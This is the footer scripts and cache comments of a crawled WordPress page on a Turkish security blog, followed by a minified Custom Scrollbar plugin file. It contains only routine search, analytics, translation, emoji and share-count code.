<script src="https://www.mertsarica.com/wp-includes/js/comment-reply.min.js?ver=cdfdde26b0f063680598e71fb8a4e963" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.mertsarica.com\/wp-admin\/admin-ajax.php","origin_id":160940,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
</script>
<script src="https://www.mertsarica.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script id="wp_slimstat-js-extra">
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.mertsarica.com/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.mertsarica.com/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.mertsarica.com/request/c31095ed4956cdd447ce941a30ec1d9e/","ajaxurl":"https://www.mertsarica.com/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item,lightbox,responsive_lightbox,images","ci":"[base64].8b691625dd9d76fc6105d23825b6211a","wp_rest_nonce":"7911cdd5d2"};
//# sourceURL=wp_slimstat-js-extra
</script>
<script defer src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script defer src="https://www.mertsarica.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762970714" id="akismet-frontend-js"></script>
<script id="gt_widget_script_13622334-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['13622334'] = {"default_language":"tr","languages":["en","hi","es","fr","de","tr"],"url_structure":"none","native_language_names":1,"flag_style":"3d","flag_size":16,"wrapper_selector":"#gt-wrapper-13622334","alt_flags":{"en":"usa"},"custom_css":"a.gt-current-lang{display:none}","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_13622334-js-before
</script><script src="https://www.mertsarica.com/wp-content/plugins/gtranslate/js/fn.js?ver=cdfdde26b0f063680598e71fb8a4e963" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/arka-kapi-avi/" data-gt-orig-domain="www.mertsarica.com" data-gt-widget-id="13622334" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mertsarica.com/wp-includes/js/wp-emoji-release.min.js?ver=cdfdde26b0f063680598e71fb8a4e963"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mertsarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Each All Share boxes.
				$( '.pk-share-buttons-mode-rest' ).each( function() {

					var powerkitButtonsIds = [],
						powerkitButtonsBox = $( this );

					// Check Counts.
					if ( ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-counts' ) && ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) ) {
						return;
					}

					powerkitButtonsBox.find( '.pk-share-buttons-item' ).each( function() {
						if ( $( this ).attr( 'data-id' ).length > 0 ) {
							powerkitButtonsIds.push( $( this ).attr( 'data-id' ) );
						}
					});

					// Generate accounts data.
					var powerkitButtonsData = {};

					if( powerkitButtonsIds.length > 0 ) {
						powerkitButtonsData = {
							'ids'     : powerkitButtonsIds.join(),
							'post_id' : powerkitButtonsBox.attr( 'data-post-id' ),
							'url'     : powerkitButtonsBox.attr( 'data-share-url' ),
						};
					}

					// Get results by REST API.
					$.ajax({
						type: 'GET',
						url: 'https://www.mertsarica.com/wp-json/social-share/v1/get-shares',
						data: powerkitButtonsData,
						beforeSend: function(){

							// Add Loading Class.
							powerkitButtonsBox.addClass( 'pk-share-buttons-loading' );
						},
						success: function( response ) {

							if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

								// Accounts loop.
								$.each( response, function( index, data ) {

									if ( index !== 'total_count' ) {

										// Find Bsa Item.
										var powerkitButtonsItem = powerkitButtonsBox.find( '.pk-share-buttons-item[data-id="' + index + '"]');

										// Set Count.
										if ( data.hasOwnProperty( 'count' ) && data.count  ) {

											powerkitButtonsItem.removeClass( 'pk-share-buttons-no-count' ).addClass( 'pk-share-buttons-item-count' );
											powerkitButtonsItem.find( '.pk-share-buttons-count' ).html( data.count );

										} else {
											powerkitButtonsItem.addClass( 'pk-share-buttons-no-count' );
										}
									}
								});

								if ( powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) && response.hasOwnProperty( 'total_count' ) ) {
									var powerkitButtonsTotalBox = powerkitButtonsBox.find( '.pk-share-buttons-total' );

									if ( response.total_count ) {
										powerkitButtonsTotalBox.find( '.pk-share-buttons-count' ).html( response.total_count );
										powerkitButtonsTotalBox.show().removeClass( 'pk-share-buttons-total-no-count' );
									}
								}
							}

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						},
						error: function() {

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						}
					});
				});
			});

		})(jQuery);
	</script>
	<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

<!-- My YouTube Channel --><script type="text/javascript"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0719879eb094e40a17b82dcf5697f35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://www.mertsarica.com/arka-kapi-avi/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/www-mertsarica-com/arka-kapi-avi.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 16th, 2026 @ 7:36 pm UTC -->
<!-- Cache File Generated In:       0.90879 seconds -->

<!-- Cache File Expires On:         Jan 17th, 2026 @ 5:36 am UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 17th, 2026 @ 5:36 am UTC -->

--- FILE ---
content_type: application/javascript
request_url: https://www.mertsarica.com/wp-content/plugins/custom-scrollbar/asset/js/custom-scrollbar-enabler.min.js?ver=cdfdde26b0f063680598e71fb8a4e963
body_size: 805
content:
/**
	Custom Scrollbar v1.3.5b01 by miunosoft (Michael Uno) 
	Adds a custom scrollbar to specified HTML elements.
	<http://en.michaeluno.jp/custom-scrollbar>
	Copyright (c) 2015, Michael Uno; Licensed under GPL v2 or later */
(function($){$.fn.initializeCustomScrollbars=function(aScrollbars){$.each(aScrollbars,function(_iIndex,_aScrollbar){var _subjectElement=$(_aScrollbar.selector);if(!_subjectElement.length)return true;_setInlineCSS(_aScrollbar);var _aScrollbarOptions=_getScrollbarOptions(_aScrollbar);$(_aScrollbar.selector).mCustomScrollbar('destroy').mCustomScrollbar(_aScrollbarOptions);_setCustomColors(_aScrollbar,_iIndex);_subjectElement.trigger('cs_initialized_scrollbar',_aScrollbar);if('undefined'!==typeof customScrollbarEnabler&&customScrollbarEnabler.debugMode)console.log(customScrollbarEnabler.pluginName,_aScrollbarOptions.name,_aScrollbarOptions)})}
function _getScrollbarOptions(_aScrollbar){var _iWidth=Number(_aScrollbar.width['size']),_iHeight=Number(_aScrollbar.height['size']),_sAxis='';if(_iHeight)_sAxis+='y';if(_iWidth)_sAxis+='x';var _bisWidth=_iWidth?('px'===_aScrollbar.width['unit']?_iWidth:String(_iWidth)+'%'):false,_bisHeight=_iHeight?('px'===_aScrollbar.height['unit']?_iHeight:String(_iHeight)+'%'):false,_aDefaults={advanced:{autoExpandHorizontalScroll:true},mouseWheel:{scrollAmount:'auto'},scrollButtons:{enable:true,scrollAmount:1e3}},_aOptions={axis:_sAxis,theme:_aScrollbar.theme,setWidth:_bisWidth,setHeight:_bisHeight,scrollbarPosition:_aScrollbar.position};$_aOptions=$.extend(true,_aDefaults,_aScrollbar,_aOptions);return $_aOptions}
function _setInlineCSS(_aScrollbar){$.each(_aScrollbar.inline_css,function(_iIndex,_aInlineCSS){if('undefined'===typeof _aInlineCSS.property)return true;if(''===_aInlineCSS.property)return true;if('undefined'===typeof _aInlineCSS.value)return true;$(_aScrollbar.selector).css(_aInlineCSS.property,_aInlineCSS.value)})}
function _setCustomColors(_aScrollbar,_iIndex){var _sElementClassName='custom_scrollbar_'+String(_iIndex);$(_aScrollbar.selector).addClass(_sElementClassName);var _sSelector='.'+_sElementClassName;if(_aScrollbar.mCSB_draggerContainer)$(_sSelector+' .mCSB_draggerContainer').css('background-color',_aScrollbar.mCSB_draggerContainer);if(_aScrollbar.mCSB_dragger)$(_sSelector+' .mCSB_dragger').css('background-color',_aScrollbar.mCSB_dragger);if(_aScrollbar.mCSB_dragger_bar)$(_sSelector+' .mCSB_dragger_bar').css('background-color',_aScrollbar.mCSB_dragger_bar);if(_aScrollbar.mCSB_draggerRail)$(_sSelector+' .mCSB_draggerRail').css('background-color',_aScrollbar.mCSB_draggerRail);if(_aScrollbar.mCSB_scrollTools)$(_sSelector+' .mCSB_scrollTools').css('background-color',_aScrollbar.mCSB_scrollTools)};$(document).ready(function(){if('undefined'===typeof customScrollbarEnabler)return true;if(customScrollbarEnabler.debugMode)console.log(customScrollbarEnabler.pluginName,customScrollbarEnabler);$(this).initializeCustomScrollbars(customScrollbarEnabler.scrollbars);var _aScrollbarsThatInitializeOnAjaxLoad=_getScrollbarsByEnabledOption('initialize_on_ajax_load');$(document).ajaxStop(function(){$(this).initializeCustomScrollbars(_aScrollbarsThatInitializeOnAjaxLoad)});var _aResponsiveScrollbars=_getScrollbarsByEnabledOption('responsive','enable');$(window).on('resize',function(){var _iClientWidth=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,_aScrollbarsInRange={};$.each(_aResponsiveScrollbars,function(_iIndex,_aScrollbar){if(_isInTheRanges(_aScrollbar.responsive['screen_width_range'],_iClientWidth)){_aScrollbarsInRange[_iIndex]=_aScrollbar}else{$(_aScrollbar.selector).mCustomScrollbar('destroy');$(_aScrollbar.selector).attr('style',function(i,style){return style.replace(/height[^;]+;?/g,'')})}});$(this).initializeCustomScrollbars(_aScrollbarsInRange)
function _isInTheRanges(aRanges,iClientWidth){var _bInRange=false;$.each(aRanges,function(_iIndex,_aRange){if(0===_aRange[1]){if(_aRange[0]<=iClientWidth){_bInRange=true;return false};return true};if(_aRange[0]<=iClientWidth&&iClientWidth<=_aRange[1]){_bInRange=true;return false}});return _bInRange}})})
function _getScrollbarsByEnabledOption(sOptionName,$sSecondKey){var _aScrollbars={};if('undefined'===typeof customScrollbarEnabler.scrollbars)return _aScrollbars;$.each(customScrollbarEnabler.scrollbars,function(_iIndex,_aScrollbar){if($sSecondKey){if(!_aScrollbar[sOptionName][$sSecondKey])return true}else if(!_aScrollbar[sOptionName])return true;_aScrollbars[_iIndex]=_aScrollbar});return _aScrollbars}}(jQuery))